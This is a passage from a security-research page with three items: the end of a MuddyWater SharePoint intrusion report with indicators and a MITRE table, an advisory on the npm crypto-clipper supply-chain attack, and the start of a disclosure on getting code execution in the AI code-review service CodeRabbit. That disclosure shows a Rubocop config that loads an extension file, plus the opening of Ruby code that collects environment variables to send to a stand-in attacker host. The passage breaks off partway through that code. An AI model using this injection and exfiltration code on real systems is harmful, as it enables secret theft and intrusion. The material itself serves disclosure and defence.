the established proxy tunnel in an attempt to identify accessible internal hosts. This scan activity involved probing multiple IP addresses on the network over port 445 (SMB), likely to discover systems where administrative shares were exposed or lateral movement was possible.</p><figure style="max-width:784pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68cac05f7d1a4230f0e8c116_RE_7.avif" loading="lazy" alt=""/></div><figcaption>Figure6 - SMB sweep from process dump</figcaption></figure><ul role="list"><li><strong>Data Exfiltration though SharePoint webserver<br/></strong>The SharePoint web server was abused by the attacker as an exfiltration mechanism. After collecting sensitive credential artifacts (including the SYSTEM and SECURITY registry hives, as well as LSASS process memory dumps) the adversary compressed these files into ZIP archives and placed them into the layouts directory of the SharePoint web application.<br/>This approach enabled the attacker to exfiltrate the collected artifacts for offline processing and cracking.</li></ul><figure style="max-width:1428pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68cac083c51bd1961ec7aa81_RE_8.avif" loading="lazy" alt=""/></div><figcaption>Figure7 - Web requests logs showing exfiltration of compressed archives</figcaption></figure><h2><strong>Malware and Toolset Analysis</strong></h2><ul role="list"><li>‍<strong>PowerShell RAT</strong> <br/>The PowerShell one-liners observed earlier served as loaders for a Remote Access Trojan (RAT). This same RAT was previously identified in the <strong>ClickFix</strong> campaign targeting Israeli organizations. Fortinet has published a comprehensive analysis of this campaign including the RAT&#x27;s full functionalities. This analysis is available on <a href="https://www.fortinet.com/blog/threat-research/clickfix-to-command-a-full-powershell-attack-chain" target="_blank">this Fortinet’s blogpost</a>.<br/>The only notable difference in our case was the C2 server: the RAT in this intrusion communicated with a different command-and-control address, specifically 195[.]20.17.189.</li><li><strong>Custom version of resocks for tunneling</strong> <br/>The adversary leveraged a TLS-encrypted tunneling proxy to route traffic to internal network hosts, enabling covert communication and lateral movement across the environment. This capability was established indirectly via a binary with the Original FileName FMAPP.exe (SHA256:d4715827692a248f1fbeecd60f9a99b7bd639198e64c2f400710c52503eba1f8).<br/>Upon execution, this binary was observed loading a previously unknown DLL named FMAPP.dll. This DLL was amodified version of the open-source resocks proxy tool, allowing internal traffic tunneling via a reverse SOCKS5 proxy. The DLL had a hardcoded callback IP address and Port: <strong>165[.]227.82.147:443</strong></li></ul><h2><strong>Infrastructure Analysis</strong></h2><ul role="list"><li><strong>195[.]20.17.189: RAT C2 Server<br/></strong>This C2 server was hosted on BlueVPS, with an IP geolocated to Israel. This may have been a deliberate lure consistent with techniques used by MuddyWater where they used region-specific infrastructure to blend in with local traffic patterns.<strong> <br/></strong>The server at 195[.]20.17.189 was exposing HTTP services on ports 80 and443. Notably, port 443 presented an SSL certificate with the <strong>Subject Common Name (CN): pharmacynod.com</strong>, the same domain previously observed in the ClickFix campaign documented by Fortinet. This overlap reinforces the link between the adversary behind both operations.</li><li><strong>165[.]227.82.147: Reverse Proxy Callback Address<br/></strong>This IP was the callback server for the custom resocks binary on port 443. <br/>Few weeks after the initial compromise, on <strong>September 9</strong>, a notable change in the behavior of this IP was observed. The original TLS service on port 443 was replaced with a SimpleHTTPServer instance (Python) exposed over HTTP before being taken offline, suggesting a possible shift in the infrastructure&#x27;s purpose.<br/>This change may indicate a reuse in the infrastructure for another phase or campaign or simple an OPSEC error, exposing tools unintentionally.</li></ul><figure style="max-width:368pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68cac0a03146a060d4d2c5da_RE_9.avif" loading="lazy" alt=""/></div><figcaption>Figure8- Directory listing on 165[.]227.82.147</figcaption></figure><h2><strong>Final Thoughts</strong></h2><p>Despite changes in tooling or infrastructure, MuddyWater/Static Kitten continues to rely on a well-established set of Tactics, Techniques, and Procedures (TTPs) observed globally across multiple campaigns. Their playbook still includes exploitation of public-facing applications, phishing, abuse of legitimate remote access tools and lateral movement using native Windows utilities.</p><h2><strong>Mitre ATT&amp;CK TTPs Table</strong></h2><div class="w-embed"><table width="710">
<tbody>
<tr>
<td width="95">
<p><strong>Tactic</strong></p>
</td>
<td width="158">
<p><strong>Technique</strong></p>
</td>
<td width="130">
<p><strong>Technique ID</strong></p>
</td>
<td width="327">
<p><strong>Comments</strong></p>
</td>
</tr>
<tr>
<td width="95">
<p><strong>Initial Access</strong></p>
</td>
<td width="158">
<p>Exploit Public-Facing Application</p>
</td>
<td width="130">
<p>T1190</p>
</td>
<td width="327">
<p>Exploitation of CVE-2025-53770 in Microsoft SharePoint for initial access.</p>
</td>
</tr>
<tr>
<td rowspan="2" width="95">
<p><strong>Execution</strong></p>
</td>
<td width="158">
<p>PowerShell</p>
</td>
<td width="130">
<p>T1059.001</p>
</td>
<td width="327">
<p>Execution of obfuscated PowerShell one-liners for malware delivery and command execution.</p>
</td>
</tr>
<tr>
<td width="158">
<p>Command and Scripting Interpreter</p>
</td>
<td width="130">
<p>T1059</p>
</td>
<td width="327">
<p>General use of scripting via PowerShell for execution and automation.</p>
</td>
</tr>
<tr>
<td rowspan="2" width="95">
<p><strong>Persistence</strong></p>
</td>
<td width="158">
<p>Create Account</p>
</td>
<td width="130">
<p>T1136</p>
</td>
<td width="327">
<p>New local user accounts created for persistent access.</p>
</td>
</tr>
<tr>
<td width="158">
<p>Remote Access Software</p>
</td>
<td width="130">
<p>T1219</p>
</td>
<td width="327">
<p>Use of AnyDesk and PDQ for remote access and persistence.</p>
</td>
</tr>
<tr>
<td width="95">
<p><strong>Privilege Escalation</strong></p>
</td>
<td width="158">
<p>Abuse Elevation Control Mechanism</p>
</td>
<td width="130">
<p>T1548</p>
</td>
<td width="327">
<p>Privilege escalation with GodPotato</p>
</td>
</tr>
<tr>
<td width="95">
<p><strong>Defense Evasion</strong></p>
</td>
<td width="158">
<p>Masquerading</p>
</td>
<td width="130">
<p>T1036</p>
</td>
<td width="327">
<p>Custom tunneling tool disguised with misleading filenames (e.g., FMAPP.exe).</p>
</td>
</tr>
<tr>
<td width="95">
<p><strong>Credential Access</strong></p>
</td>
<td width="158">
<p>OS Credential Dumping</p>
</td>
<td width="130">
<p>T1003</p>
</td>
<td width="327">
<p>Dumping of LSASS process memory and extraction of domain credentials.</p>
</td>
</tr>
<tr>
<td rowspan="2" width="95">
<p><strong>Discovery</strong></p>
</td>
<td width="158">
<p>System Network Configuration Discovery</p>
</td>
<td width="130">
<p>T1016</p>
</td>
<td width="327">
<p>Use of PowerShell and network tools for host discovery.</p>
</td>
</tr>
<tr>
<td width="158">
<p>Account Discovery</p>
</td>
<td width="130">
<p>T1087</p>
</td>
<td width="327">
<p>Discovery of users and groups via native commands.</p>
</td>
</tr>
<tr>
<td rowspan="2" width="95">
<p><strong>Lateral Movement</strong></p>
</td>
<td width="158">
<p>Remote Services: SMB/Windows Admin Shares</p>
</td>
<td width="130">
<p>T1021.002</p>
</td>
<td width="327">
<p>Lateral movement via SMB using Invoke-SMBExec.</p>
</td>
</tr>
<tr>
<td width="158">
<p>Windows Management Instrumentation (WMI)</p>
</td>
<td width="130">
<p>T1047</p>
</td>
<td width="327">
<p>Remote command execution using WMI.</p>
</td>
</tr>
<tr>
<td rowspan="2" width="95">
<p><strong>Command and Control</strong></p>
</td>
<td width="158">
<p>Application Layer Protocol: Web Protocols</p>
</td>
<td width="130">
<p>T1071.001</p>
</td>
<td width="327">
<p>Communication with C2 over HTTP/S (port 443).</p>
</td>
</tr>
<tr>
<td width="158">
<p>Encrypted Channel</p>
</td>
<td width="130">
<p>T1573</p>
</td>
<td width="327">
<p>TLS-encrypted traffic through resocks tunneling tool.</p>
</td>
</tr>
<tr>
<td width="95">
<p><strong>Exfiltration</strong></p>
</td>
<td width="158">
<p>Exfiltration Over Web Service</p>
</td>
<td width="130">
<p>T1567.002</p>
</td>
<td width="327">
<p>Exfiltration via uploading data to SharePoint webserver.</p>
</td>
</tr>
</tbody>
</table></div></div></div></div><div fs-list-field="year" class="text-block-117">2025</div></div><a href="/research/inside-a-muddywater-intrusion-exploitation-of-sharepoint-and-living-off-the-land-tactics" class="link-block-9 w-inline-block"></a></div><div role="listitem" class="research-element w-dyn-item"><div style="background-image:url(&quot;https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68cd24a64d81294abb9d8a24_iStock-1291161931.avif&quot;)" class="link-block-8 cve researches"><div class="div-block-165"><div class="w-dyn-list"><div role="list" class="w-dyn-items w-row"><div role="listitem" class="collection-item-20 w-dyn-item w-col w-col-4"><div fs-list-field="topic" class="threat-copy researches">Advisory</div></div><div role="listitem" class="collection-item-20 w-dyn-item w-col w-col-4"><div fs-list-field="topic" class="threat-copy researches">Security Advisory</div></div></div></div><div><div class="threat-copy researches">September 9, 2025</div><h2 fs-list-field="title" class="threat-sec-adv researches">NPM Supply Chain Attack</h2><div class="collection-list-wrapper-20 w-dyn-list"><div class="empty-state-4 w-dyn-empty"><div>No items found.</div></div></div><div class="threat-copy researches author"> Kudelski Security Team</div><div class="rich-text-block-6 w-richtext"><h2>Summary</h2><p>A significant supply chain attack has compromised the NPM account of the developer known as qix, leading to the distribution of malicious versions of numerous widely used packages. This attack has affected packages with a combined weekly download count exceeding 2-3 billion, posing a substantial threat to the JavaScript ecosystem. The malicious code, identified as a <code>crypto-clipper</code>, is designed to intercept and manipulate cryptocurrency transactions by swapping wallet addresses and hijacking transactions.</p><h2>Affected Systems and/or Applications</h2><p>The attack primarily targets the following NPM packages, which are widely used across various projects:</p><ul role="list"><li><a href="/cdn-cgi/l/email-protection#177576747c647b76647f572739253926" target="_blank"><span class="__cf_email__" data-cfemail="f59794969e869994869db5c5dbc7dbc4">[email&#160;protected]</span></a></li><li><a href="/cdn-cgi/l/email-protection#d2b1bab3beb992e7fce4fce3" target="_blank"><span class="__cf_email__" data-cfemail="8deee5ece1e6cdb8a3bba3bc">[email&#160;protected]</span></a></li><li><a href="/cdn-cgi/l/email-protection#e2818a838e89cf96878f928e839687a2d3ccd3ccd3" target="_blank"><span class="__cf_email__" data-cfemail="dfbcb7beb3b4f2abbab2afb3beabba9feef1eef1ee">[email&#160;protected]</span></a></li><li><a href="/cdn-cgi/l/email-protection#11727e7d7e633c727e7f6774636551223f203f20" target="_blank"><span class="__cf_email__" data-cfemail="73101c1f1c015e101c1d0516010733405d425d42">[email&#160;protected]</span></a></li><li><a href="/cdn-cgi/l/email-protection#03606c6f6c712e6d626e6643312d332d32" target="_blank"><span class="__cf_email__" data-cfemail="086b6764677a256669656d483a26382639">[email&#160;protected]</span></a></li><li><a href="/cdn-cgi/l/email-protection#70131f1c1f025d030402191e1730425e415e41" target="_blank"><span class="__cf_email__" data-cfemail="5c3f3330332e712f282e35323b1c6e726d726d">[email&#160;protected]</span></a></li><li><a href="/cdn-cgi/l/email-protection#c8bfbaa9b8e5a9a6bba188f1e6f8e6f9" target="_blank"><span class="__cf_email__" data-cfemail="e493968594c9858a978da4ddcad4cad5">[email&#160;protected]</span></a></li><li><a href="/cdn-cgi/l/email-protection#33404643435c4147401e5b4a4356415f5a5d584073071d021d02" target="_blank"><span class="__cf_email__" data-cfemail="f3808683839c818780de9b8a8396819f9a9d9880b3c7ddc2ddc2">[email&#160;protected]</span></a></li><li><a href="/cdn-cgi/l/email-protection#e89b9c9a8198c589869b81a8dfc6d9c6d9" target="_blank"><span class="__cf_email__" data-cfemail="cfbcbbbda6bfe2aea1bca68ff8e1fee1fe">[email&#160;protected]</span></a></li><li><a href="/cdn-cgi/l/email-protection#bccfd0d5dfd991ddd2cfd5fc8b928d928d" target="_blank"><span class="__cf_email__" data-cfemail="8af9e6e3e9efa7ebe4f9e3cabda4bba4bb">[email&#160;protected]</span></a></li><li><a href="/cdn-cgi/l/email-protection#bfccd6d2cfd3da92ccc8d6c5c5d3daff8f918d918c" target="_blank"><span class="__cf_email__" data-cfemail="24574d495448410957534d5e5e484164140a160a17">[email&#160;protected]</span></a></li><li><a href="/cdn-cgi/l/email-protection#fb9288d69a89899a82928893bbcbd5c8d5c8" target="_blank"><span class="__cf_email__" data-cfemail="caa3b9e7abb8b8abb3a3b9a28afae4f9e4f9">[email&#160;protected]</span></a></li><li><a href="/cdn-cgi/l/email-protection#a9ccdbdbc6db84ccd1e998879a879a" target="_blank"><span class="__cf_email__" data-cfemail="5633242439247b332e166778657865">[email&#160;protected]</span></a></li><li><a href="/cdn-cgi/l/email-protection#d1b9b0a2fcb0bfa2b891e7ffe1ffe0" target="_blank"><span class="__cf_email__" data-cfemail="c0a8a1b3eda1aeb3a980f6eef0eef1">[email&#160;protected]</span></a></li><li><a href="/cdn-cgi/l/email-protection#2849465b41055a4d4f4d50681e061a0619" target="_blank"><span class="__cf_email__" data-cfemail="f69798859fdb849391938eb6c0d8c4d8c7">[email&#160;protected]</span></a></li><li><a href="/cdn-cgi/l/email-protection#7f1e110c16520c0b06131a0c3f49514d514d" target="_blank"><span class="__cf_email__" data-cfemail="472629342e6a34333e2b2234077169756975">[email&#160;protected]</span></a></li><li><a href="/cdn-cgi/l/email-protection#e2919792928d909691cf818d8e8d90a2d3d2ccd0ccd3" target="_blank"><span class="__cf_email__" data-cfemail="d9aaaca9a9b6abadaaf4bab6b5b6ab99e8e9f7ebf7e8">[email&#160;protected]</span></a></li><li><a href="/cdn-cgi/l/email-protection#1363617c677c3e677a7d7876613e647053223d2b3d24" target="_blank"><span class="__cf_email__" data-cfemail="5626243922397b223f383d33247b21351667786e7861">[email&#160;protected]</span></a></li><li><a href="/cdn-cgi/l/email-protection#7d19181f081a3d495349534f" target="_blank"><span class="__cf_email__" data-cfemail="b7d3d2d5c2d0f78399839985">[email&#160;protected]</span></a></li></ul><p>The GitHub code repositories for these packages were not affected; the attack was confined to the NPM registry.</p><h2>Technical Details</h2><p>1. <strong>Phishing Attack</strong></p><ul role="list"><li>The attack began with a phishing email sent from a domain impersonating npmjs.com (<code><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="ee9d9b9e9e819c9aae809e83849dc0868b829e">[email&#160;protected]</a></code>). This email was designed to trick the package maintainer into providing their credentials, including two-factor authentication (2FA) codes.</li><li>The phishing email contained a link to a malicious site that mimicked the legitimate npmjs.com, capturing the credentials entered by the victim.</li></ul><p>2.<strong> Account Compromise</strong></p><ul role="list"><li>Once the attacker obtained the credentials, they gained access to the NPM account of the maintainer, allowing them to publish malicious versions of popular packages.</li></ul><p>3. <strong>Malware Injection</strong></p><ul role="list"><li>The attacker injected a crypto-stealing malware into the <code>index.js</code> files of the compromised packages. This malware is a sophisticated browser-based interceptor that hooks into JavaScript functions like <code>fetch</code>, <code>XMLHttpRequest</code>, and wallet APIs (<code>window.ethereum</code>, Solana, etc.).</li></ul><p>4. <strong>Malware Functionality</strong></p><ul role="list"><li><strong>Network Traffic Interception: T</strong>he malware hooks into network functions to intercept and manipulate data. It scans for cryptocurrency addresses in network responses and replaces them with attacker-controlled addresses using a Levenshtein distance algorithm to find visually similar addresses.</li><li><strong>Transaction Hijacking</strong>: For Ethereum and Solana transactions, the malware modifies transaction parameters such as recipients and approval targets before they are signed by the user. This ensures that funds are redirected to the attacker&#x27;s wallet.</li><li><strong>Stealth Operations</strong>: The malware operates stealthily by avoiding obvious changes in the user interface, making it difficult for users to detect the compromise.</li></ul><p>5. <strong>Technical Implementation</strong></p><ul role="list"><li>The malware uses obfuscated JavaScript code to evade detection and analysis. It employs techniques like monkey-patching to override native functions and inject malicious logic.</li><li>It checks for the presence of <code>window.ethereum</code> to determine if a crypto wallet is being used, and if so, it hooks into the wallet&#x27;s communication methods (<code>request</code>, <code>send</code>, <code>sendAsync</code>).</li></ul><h2>Mitigation</h2><p>1. <strong>Audit Dependencies</strong>: Developers should immediately audit their project&#x27;s dependencies to identify and remove any compromised packages. This includes checking <code>node_modules</code> and <code>package-lock.json</code> for malicious code. As a direct method of detection, you can scan your <code>node_modules</code> directory for the malicious code using this command, which searches for a unique string found in the payload: <code>grep -r &quot;const _0x112&quot; node_modules/</code></p><p>2. <strong>Pin Safe Versions</strong>: Use the <code>overrides </code>feature in <code>package.json </code>to pin affected packages to their last known-safe versions. For example:</p><pre contenteditable="false" class="w-code-block" style="display:block;overflow-x:auto;background:#2b2b2b;color:#f8f8f2;padding:0.5em"><code class="language-javascript" style="white-space:pre"><span>{
</span><span></span><span style="color:#abe338">&quot;name&quot;</span><span>: </span><span style="color:#abe338">&quot;your-project&quot;</span><span>,
</span><span></span><span style="color:#abe338">&quot;version&quot;</span><span>: </span><span style="color:#abe338">&quot;1.0.0&quot;</span><span>,
</span><span></span><span style="color:#abe338">&quot;overrides&quot;</span><span>: {
</span><span></span><span style="color:#abe338">&quot;chalk&quot;</span><span>: </span><span style="color:#abe338">&quot;5.3.0&quot;</span><span>,
</span><span></span><span style="color:#abe338">&quot;strip-ansi&quot;</span><span>: </span><span style="color:#abe338">&quot;7.1.0&quot;</span><span>,
</span><span></span><span style="color:#abe338">&quot;color-convert&quot;</span><span>: </span><span style="color:#abe338">&quot;2.0.1&quot;</span><span>,
</span><span></span><span style="color:#abe338">&quot;color-name&quot;</span><span>: </span><span style="color:#abe338">&quot;1.1.4&quot;</span><span>,
</span><span></span><span style="color:#abe338">&quot;error-ex&quot;</span><span>: </span><span style="color:#abe338">&quot;1.3.2&quot;</span><span>,
</span><span></span><span style="color:#abe338">&quot;has-ansi&quot;</span><span>: </span><span style="color:#abe338">&quot;5.0.1&quot;</span><span>
</span>}</code></pre><p>3. <strong>Reinstall Dependencies</strong>: Delete <code>node_modules</code> and <code>package-lock.json</code>, then run <code>npm install</code> to generate a new, clean lockfile.</p><p>4. <strong>Verify Transactions</strong>: Users should meticulously verify all cryptocurrency transactions to ensure the recipient addresses are correct. See this <a href="https://gist.github.com/jdstaerk/f845fbc1babad2b2c5af93916dd7e9fb" target="_blank">GitHub Gist</a> for a list of all wallets.</p><p>5. <strong>Monitor for Indicators of Compromise</strong>: Check for the presence of the function <code>checkethereumw</code> in your codebase as an indicator of compromise.</p><h2>References</h2><ul role="list"><li><a href="https://jdstaerk.substack.com/p/we-just-found-malicious-code-in-the)" target="_blank">https://jdstaerk.substack.com/p/we-just-found-malicious-code-in-the</a></li><li><a href="https://www.aikido.dev/blog/npm-debug-and-chalk-packages-compromised)" target="_blank">https://www.aikido.dev/blog/npm-debug-and-chalk-packages-compromised</a></li><li><a href="https://www.bleepingcomputer.com/news/security/hackers-hijack-npm-packages-with-2-billion-weekly-downloads-in-supply-chain-attack/)" target="_blank">https://www.bleepingcomputer.com/news/security/hackers-hijack-npm-packages-with-2-billion-weekly-do…</a></li><li><a href="https://www.securityalliance.org/news/2025-09-npm-supply-chain" target="_blank">https://www.securityalliance.org/news/2025-09-npm-supply-chain</a></li><li><a href="https://github.com/chalk/chalk/issues/656" target="_blank">https://github.com/chalk/chalk/issues/656</a></li><li><a href="https://github.com/debug-js/debug/issues/1005" target="_blank">https://github.com/debug-js/debug/issues/1005</a></li></ul></div></div></div><div fs-list-field="year" class="text-block-117">2025</div></div><a href="/research/npm-supply-chain-attack" class="link-block-9 w-inline-block"></a></div><div role="listitem" class="research-element w-dyn-item"><div style="background-image:url(&quot;https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68c82ee0cd67c0ed905c3573_68b87bd46402d31cfae0925e_digital-rabbit-32%20(1).avif&quot;)" class="link-block-8 cve researches"><div class="div-block-165"><div class="w-dyn-list"><div role="list" class="w-dyn-items w-row"><div role="listitem" class="collection-item-20 w-dyn-item w-col w-col-4"><div fs-list-field="topic" class="threat-copy researches">AI Security</div></div></div></div><div><div class="threat-copy researches">August 19, 2025</div><h2 fs-list-field="title" class="threat-sec-adv researches">How We Exploited CodeRabbit: From a Simple PR to RCE and Write Access on 1M Repositories</h2><div class="collection-list-wrapper-20 w-dyn-list"><div class="empty-state-4 w-dyn-empty"><div>No items found.</div></div></div><div class="threat-copy researches author">Nils Amiet</div><div class="rich-text-block-6 w-richtext"><p>In this blog post, we explain how we got remote code execution (RCE) on CodeRabbit’s production servers, leaked their API tokens and secrets, how we could have accessed their PostgreSQL database, and how we obtained read and write access to 1 million code repositories, including private ones.</p><p>This blog post is a detailed write-up of one of the vulnerabilities we disclosed at <a href="https://research.kudelskisecurity.com/2025/08/07/hack-to-the-future-slides-and-content/">Black Hat USA</a> this year. The details provided in this post are meant to demonstrate how these security issues can manifest and be exploited in the hopes that others can avoid similar issues. This is not meant to shame any particular vendor; it happens to everyone. Security is a process, and avoiding vulnerabilities takes constant vigilance.</p><p><strong>Note:</strong> <strong>The security issues documented in this post were quickly remediated in January of 2025.</strong> We appreciate CodeRabbit’s swift action after we reported this security vulnerability. They reported to us that within hours, they addressed the issue and strengthened their overall security measures responding with the following:</p><ul role="list"><li>They confirmed the vulnerability and immediately began remediation, starting by disabling Rubocop until a fix was in place.</li><li>All potentially impacted credentials and secrets were rotated within hours.</li><li>A permanent fix was deployed to production, relocating Rubocop into their secure sandbox environment.</li><li>They carried out a full audit of their systems to ensure no other services were running outside of sandbox protections, automated sandbox enforcement to prevent recurrence, and added hardened deployment gates.</li></ul><p>More information from CodeRabbit on their response can be found here: <a href="https://www.coderabbit.ai/blog/our-response-to-the-january-2025-kudelski-security-vulnerability-disclosure-action-and-continuous-improvement">https://www.coderabbit.ai/blog/our-response-to-the-january-2025-kudelski-security-vulnerability-disclosure-action-and-continuous-improvement</a></p><h2>Introduction</h2><p>Last December, I spoke at 38C3 in Hamburg and <a href="https://research.kudelskisecurity.com/2024/08/29/careful-where-you-code-multiple-vulnerabilities-in-ai-powered-pr-agent/">covered 2 security flaws</a> I discovered in Qodo Merge. After getting off the stage, someone came to me and asked whether I had looked at other AI code review tools, such as CodeRabbit. I thanked them and said this would be a great target to have a look at. Fast forward a couple of weeks, and here I am, having a look at their security.</p><h2>What is CodeRabbit?</h2><figure style="max-width:1024pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68b8799a90fbf91e42caf99c_2025-01-17-144947_2338x669_scrot.webp" alt="" loading="lazy"/></div><figcaption>CodeRabbit front page</figcaption></figure><p><a href="https://www.coderabbit.ai/">CodeRabbit</a> is an AI code review tool. Their website mentions it’s the most installed <a href="https://github.com/marketplace?type=apps&amp;category=ai-assisted">AI app on GitHub</a> &amp; Gitlab, with 1 million repositories in review and 5 million pull requests reviewed.</p><figure style="max-width:1024pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68b8799b90fbf91e42caf9a9_2025-01-17-145000_3457x598_scrot.webp" alt="" loading="lazy"/></div><figcaption>1 million repositories in review</figcaption></figure><p>Indeed, the application is the most installed GitHub app in the AI Assisted category on GitHub Marketplace. It is also on the first page of the most installed GitHub apps overall across all categories on <a href="https://github.com/marketplace?type=apps">GitHub Marketplace</a>.</p><figure style="max-width:1024pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68b8799b90fbf91e42caf9ac_20250721_14h36m44s_grim.webp" alt="" loading="lazy"/></div><figcaption>CodeRabbit is the most installed AI-assisted app on GitHub marketplace</figcaption></figure><p>Once CodeRabbit is installed on a repository, every time a new pull request (PR) is created or updated, the application will analyze the code changes in the PR and review them using AI. CodeRabbit will finally post its code review as a comment on the pull request, where the developer can read it.</p><p>This is a very useful developer productivity tool that can summarize PRs, find security issues in the code, suggest code improvements or even document the code or illustrate it by generating diagrams. It can save developers a lot of time.</p><h2>Trying it out</h2><p>There are multiple pricing plans, and one of them is called Pro. That one includes support for linters and SAST tools, such as Semgrep. Alternatively, there’s a free 14-day trial for the Pro plan. Also, the Pro plan comes for free for people working on open source projects.</p><figure style="max-width:1024pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68b8799b90fbf91e42caf9c6_2025-01-22-142418_1445x846_scrot.webp" alt="" loading="lazy"/></div><figcaption>CodeRabbit pricing</figcaption></figure><p>I registered for the free trial and logged in using my GitHub account.</p><figure style="max-width:1024pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68b8799b90fbf91e42caf9bb_2025-01-21-100901_1363x1123_scrot.avif" alt="" loading="lazy"/></div><figcaption>Login with GitHub</figcaption></figure><p>When first logging into CodeRabbit using GitHub, the application asks to install and authorize on a personal GitHub account. The user is asked to select which repositories the application should be installed to. The user can also review the permissions that the CodeRabbit GitHub app will be granted. Namely, read and write access to code in the selected repositories.</p><figure style="max-width:655pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68b8799a90fbf91e42caf99f_2025-01-16-154845_655x833_scrot.webp" alt="" loading="lazy"/></div><figcaption>Installing CodeRabbit on a personal GitHub account</figcaption></figure><p>At this point, this sounded very similar to what happened with Qodo Merge. I had to look into it. If somehow we could leak the GitHub API token, we would get read and write access to the repository in which CodeRabbit was installed.</p><p>I immediately created a private GitHub repository on my personal GitHub account and granted the application access to that new repository so that it starts reviewing my PRs on that repo.</p><p>In order to get more familiar with the features and how to use them, I created a PR and saw that a comment containing a code review was posted by the CodeRabbit bot. Here are a few screenshots of what it generated.</p><figure style="max-width:1024pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68b8799b90fbf91e42caf9ef_20250728_17h02m19s_grim.avif" alt="" loading="lazy"/></div><figcaption>CodeRabbit explains what the PR does</figcaption></figure><figure style="max-width:1024pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68b8799b90fbf91e42caf9b2_20250728_17h06m52s_grim.webp" alt="" loading="lazy"/></div><figcaption>CodeRabbit can find security issues in your code and suggest improvements</figcaption></figure><figure style="max-width:1024pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68b8799b90fbf91e42caf9c9_20250728_17h02m40s_grim.webp" alt="" loading="lazy"/></div><figcaption>CodeRabbit even generated a diagram that explained how the app worked</figcaption></figure><p>Now that I had a better idea of how it worked, I could start looking for vulnerabilities.</p><h2>Exploiting external tools</h2><p>I had a look at the official documentation and noticed that CodeRabbit supported running <a href="https://docs.coderabbit.ai/tools/">dozens of static analysis tools</a>. These are the linters and SAST tools mentioned on the pricing page discussed above.</p><p>The application runs these tools on your PR changes depending on a few conditions:</p><ul role="list"><li>The tool is enabled in the CodeRabbit configuration</li><li>The PR contains large enough changes to trigger a run of such tools. Small changes will be ignored and no tool will run on those</li><li>The PR contains files supported by the tool. For example, PHPStan will only run on files with the <code>.php</code> extension</li></ul><p>Some tools are enabled by default and will run if corresponding files exist. Otherwise, a <code>.coderabbit.yaml</code> file placed in the repository can be used to configure which tools should be enabled. Alternatively, the CodeRabbit web app settings can be used to configure tools.</p><p>The documentation page also states that each tool can be configured by providing a path to a configuration file read by the tool. Now we’re talking!</p><p>Since CodeRabbit executes these external tools, if any of these tools have a way to inject code, we may be able to run arbitrary code. So I glanced over the list of supported tools and found an interesting target: <a href="https://docs.coderabbit.ai/tools/rubocop">Rubocop</a>, a Ruby static analyzer. The CodeRabbit documentation page for Rubocop states that Rubocop will run on Ruby files (<code>.rb</code>) in the repository. It also says that CodeRabbit will look for a <code>.rubocop.yml</code> file anywhere in the repository and pass it to Rubocop.</p><figure style="max-width:807pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68b879b564726a6f8d2c0a24_20250612_17h56m36s_grim.webp" alt="" loading="lazy"/></div><figcaption>Rubocop runs on Ruby files (.rb)<br/>Source: CodeRabbit documentation</figcaption></figure><figure style="max-width:867pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/67711be5796275bf61eaabfc/68b879b464726a6f8d2c0a17_20250612_17h31m50s_grim.webp" alt="" loading="lazy"/></div><figcaption>CodeRabbit looks for Rubocop config files anywhere in the repository and, if found, passes it to Rubocop<br/>Source: CodeRabbit documentation</figcaption></figure><p><br/>Looking at Rubocop’s documentation, we see that it supports <a href="https://docs.rubocop.org/rubocop/1.69/extensions.html">extensions</a>. One can use the Rubocop configuration file to specify the path to an extension Ruby file, for example, <code>ext.rb</code>, which will be loaded and executed by Rubocop. To do so, one can include the following snippet in <code>.rubocop.yml</code>:</p><pre contenteditable="false" class="w-code-block" style="display:block;overflow-x:auto;background:#2b2b2b;color:#f8f8f2;padding:0.5em"><code class="language-javascript" style="white-space:pre"><span style="color:#f5ab35">require</span><span>:
</span>- ./ext.rb</code></pre><p>In <code>ext.rb</code>, we can write arbitrary Ruby code that will be loaded and executed when Rubocop runs. We’ll use 1.2.3.4 as an example IP address that stands in for an attacker-controlled system. For example, the following Ruby script will collect the environment variables and send them to an attacker-controlled server at <code>1.2.3.4</code>:</p><pre contenteditable="false" class="w-code-block" style="display:block;overflow-x:auto;background:#2b2b2b;color:#f8f8f2;padding:0.5em"><code class="language-javascript" style="white-space:pre"><span style="color:#f5ab35">require</span><span> </span><span style="color:#abe338">&#x27;net/http&#x27;</span><span>
</span><span></span><span style="color:#f5ab35">require</span><span> </span><span style="color:#abe338">&#x27;uri&#x27;</span><span>
</span><span></span><span style="color:#f5ab35">require</span><span> </span><span style="color:#abe338">&#x27;json&#x27;</span><span>
</span> 
<!-- --># Collect environment variables
<!-- -->env_vars = ENV.to_h
<!-- --> 
